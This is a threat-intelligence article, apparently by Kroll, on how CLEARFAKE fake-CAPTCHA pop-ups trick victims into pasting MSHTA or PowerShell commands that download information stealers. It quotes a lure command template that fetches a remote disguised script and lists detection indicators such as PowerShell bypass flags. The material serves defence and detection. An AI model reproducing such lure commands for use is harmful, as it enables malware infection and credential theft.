Key Takeaways
- Kroll continues to observe a rapid evolution in how CLEARFAKE is delivering payloads to victims across all sectors.
- Clusters of evolved techniques include the use of data/time obfuscation to create filenames as well as variations of MSHTA usage.
- Despite the evolution, there remains a number of key themes that can assist in detection and mitigation of this threat, including consistent use of PowerShell suspicious commands.
- User awareness remains a key mitigation, ensuring users remain vigilant for fake captcha popups and understanding the threat from copy/pasting commands into the “run” box.
Kroll continues to observe widespread attempted initial access through CLEARFAKE via fake CAPTCHA pop-ups across a wide range of industry sectors. As detailed in previous Kroll reporting, CLEARFAKE is a malicious in-browser JavaScript framework deployed on compromised webpages as part of drive-by compromise campaigns. Although CLEARFAKE continues to show the same themes surrounding its use alongside fake CAPTCHA pop-ups, there are also a wide range of nuances that have appeared in the past few months. This displays the rapid evolution of CLEARFAKE-related compromises across clusters of activity within Kroll data.
The figure below displays a set of CLEARFAKE cases that have been detected and mitigated in recent months by the Kroll SOC. Across Kroll data in recent months where CLEARFAKE was detected and mitigated by the Kroll SOC, there is a continued theme that the victim is redirected to a webpage, which continues to be compromised WordPress sites, where the fake CAPTCHA appears. These pop-ups are largely different across cases, however there are some overlaps in that they are typically themed around the “Verify you are human” blue box or some kind of fake error presented where a “fix it” button is presented. The figures shown below are a small sample of recent CAPTCHA pop-ups observed by Kroll.

Figure 1: Samples of recent CAPTCHA lures (Source: Kroll)
Post-Captcha Evolution
Figure three displays the recent CLEARFAKE cases across Kroll data, clustered together by the technique used following the victim's interaction with the CAPTCHA pop-up. The case marked (1) was the earliest entry in this data and featured what Kroll saw last year, a simple PowerShell command that contained a download string to fetch and execute a file. This acts as a baseline for other techniques that build on and evolve this campaign.
The biggest cluster that appears in this dataset is the use of MSHTA (2) in the command copied by the victim, as opposed to just PowerShell that was observed previously. It is noted that early cases of MSHTA saw the EtherHiding technique, whereby the actor stores malicious code on the Binance Smart Chain. The compromised webpage then makes a connection to the domain "bsc-dataseed.binance[.]org" or similar, to fetch the code that displays the CAPTCHA pop-up. Kroll continues to observe evidence of this technique being used up till March 2025.
A more recent evolution has seen the ".mp3" file extension in MSHTA commands (5). This has typically been in the form of "MSHTA {malicious url}.mp3 # # Ⅰ ɑm ոօt ɑ ɾօbօt: ϹΑΡΤCHA Verіfіcаtіοո UID: 181902" or similar, which is copied into the run bar by the victim. The file that is collected pertains to be .mp3 but is actually a script to launch PowerShell which, in turn, will download and execute the main payload for the compromise. This executed payload is often an information stealer, such as LUMMASTEALER.
Amongst the theme of the .mp3 file, it is noted that. SHOP and .info domains (4) are heavily used amongst the “malicious url” segment of the MSHTA command listed above.
The most recent update, away from MSHTA use, has seen a PowerShell command that is copied by the victim that contains obfuscated code to randomly generate the payload to be downloaded, based on several factors including the date/time of execution by the victim (6).


Figure 2: Sample of date/time obfuscation for payload delivery (Source: Kroll)
As noted in the graph, all cases displaying this behavior in recent data appear to be clustered together, connecting to the same IP address for payload delivery.
Figure 3: Kroll case graph for recent CLEARFAKE investigations (Source: Kroll)
As CLEARFAKE compromises continue to be via drive-by compromise, as expected, the impact seen is across all sectors, as shown below.
Figure 4: Sector spread of CLEARFAKE cases (Source: Kroll)
Recommendations
Although this article has highlighted the rapid evolution of CLEARFAKE delivery to victims across multiple sectors, there are also common themes throughout to assist in detection and mitigation strategies for this threat.
It is recommended to be able to identify the following, potentially malicious actions:
- MSHTA executing with a remote URL
- MSHTA or suspicious PowerShell entries in the SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\RunMRU registry key
- MSHTA spawning “powershell.exe”
- Suspicious Powershell commands, such as: “Invoke-Expression”, “-noni -enc”, -ep bypass” or a base64 string
As this threat also relies on social engineering, it is also highly recommended to ensure users are aware of the threat from copying and pasting information into the “run” box, especially from CAPTCHA pop-ups, as is the ongoing lure with CLEARFAKE.
Get in touch with Kroll’s CTI team for further frontline information and how our team can help you stay ahead of today’s threats.



